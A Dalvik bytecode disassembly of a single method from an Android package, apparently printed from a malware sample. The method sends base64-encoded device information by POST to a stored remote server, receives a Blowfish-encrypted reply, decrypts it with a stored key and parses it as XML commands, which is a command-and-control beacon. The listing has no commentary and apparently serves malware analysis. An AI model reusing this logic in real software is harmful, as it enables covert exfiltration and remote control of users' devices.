 Lcom/gmail/xlibs/myFunctions;.getSecond->(Landroid/content/Context;)V
Local registers v0 ... v14
param v15 = android.content.Context
return = void
0 const/4 v14, 0x2
2 const/4 v13, 0x1
4 const/4 v12, 0x0
6 const-string v10, 'USE_URL_MAIN'
a const-string v11, ''
e invoke-static v10, v11, v15, Lcom/gmail/xlibs/myFunctions;->getVar(Ljava/lang/String; Ljava/lang/String; Landroid/content/Context;)Ljava/lang/String;
14 move-result-object v8
16 const-string v10, 'RID'
1a invoke-static v10, v12, v15, Lcom/gmail/xlibs/myFunctions;->getVar(Ljava/lang/String; I Landroid/content/Context;)I
20 move-result v0
22 invoke-virtual v8, Ljava/lang/String;->length()I
28 move-result v10
2a if-lez v10, 0x54
2e if-lez v0, 0x52
32 new-array v6, v14, [Ljava/lang/String;
36 const-string v10, 'data'
3a aput-object v10, v6, v12
3e const-string v10, 'rid'
42 aput-object v10, v6, v13
46 new-array v9, v14, [Ljava/lang/String;
4a invoke-static v15, Lcom/gmail/xlibs/myFunctions;->deviceInfo(Landroid/content/Context;)Ljava/lang/String;
50 move-result-object v10
52 invoke-static v10, Lcom/gmail/xlibs/Blowfish;->base64_encode(Ljava/lang/String;)Ljava/lang/String;
58 move-result-object v10
5a aput-object v10, v9, v12
5e const-string v10, 'RID'
62 invoke-static v10, v12, v15, Lcom/gmail/xlibs/myFunctions;->getVar(Ljava/lang/String; I Landroid/content/Context;)I
68 move-result v10
6a invoke-static v10, Lcom/gmail/xlibs/myFunctions;->IntToStr(I)Ljava/lang/String;
70 move-result-object v10
72 aput-object v10, v9, v13
76 const-string v10, 'UTF-8'
7a invoke-static v6, v9, v10, Lcom/gmail/xlibs/SimpleCurl;->prepareVars([Ljava/lang/String; [Ljava/lang/String; Ljava/lang/String;)Ljava/lang/String;
80 move-result-object v4
82 const-string v7, ''
86 const-string v10, 'UTF-8'
8a invoke-static v8, v4, v10, Lcom/gmail/xlibs/SimpleCurl;->httpPost(Ljava/lang/String; Ljava/lang/String; Ljava/lang/String;)Ljava/lang/String;
90 move-result-object v7
Ljava/net/MalformedURLException;
Ljava/io/IOException;
d4 move-exception v5
d6 invoke-virtual v5, Ljava/net/MalformedURLException;->printStackTrace()V
dc goto 0x-25
de move-exception v5
e0 invoke-virtual v5, Ljava/io/IOException;->printStackTrace()V
e6 goto 0x-2a
92 if-eqz v7, 0x20
96 invoke-virtual v7, Ljava/lang/String;->length()I
9c move-result v10
9e if-lez v10, 0x1a
a2 invoke-virtual v7, Ljava/lang/String;->trim()Ljava/lang/String;
a8 move-result-object v7
aa const-string v10, 'BADDEVICE'
ae invoke-virtual v7, v10, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
b4 move-result v10
b6 if-eqz v10, 0x19
ba const-string v10, 'RID'
be invoke-static v10, v12, v15, Lcom/gmail/xlibs/myFunctions;->setVar(Ljava/lang/String; I Landroid/content/Context;)V
c4 const-string v10, 'HTTP'
c8 const-string v11, 'Obnilim rid'
cc invoke-static v10, v11, Landroid/util/Log;->d(Ljava/lang/String; Ljava/lang/String;)I
e8 const-string v10, 'BLFSK'
ec const-string v11, ''
f0 invoke-static v10, v11, v15, Lcom/gmail/xlibs/myFunctions;->getVar(Ljava/lang/String; Ljava/lang/String; Landroid/content/Context;)Ljava/lang/String;
f6 move-result-object v2
f8 new-instance v1, Lcom/gmail/xlibs/Blowfish;
fc const-string v10, 'base64'
100 const-string v11, '12345678'
104 invoke-direct v1, v2, v10, v11, Lcom/gmail/xlibs/Blowfish;-><init>(Ljava/lang/String; Ljava/lang/String; Ljava/lang/String;)V
10a invoke-virtual v1, v7, Lcom/gmail/xlibs/Blowfish;->decrypt(Ljava/lang/String;)Ljava/lang/String;
110 move-result-object v3
112 invoke-static v3, v15, Lcom/gmail/xlibs/myFunctions;->parseXml(Ljava/lang/String; Landroid/content/Context;)V
118 goto 0x-23
d2 return-void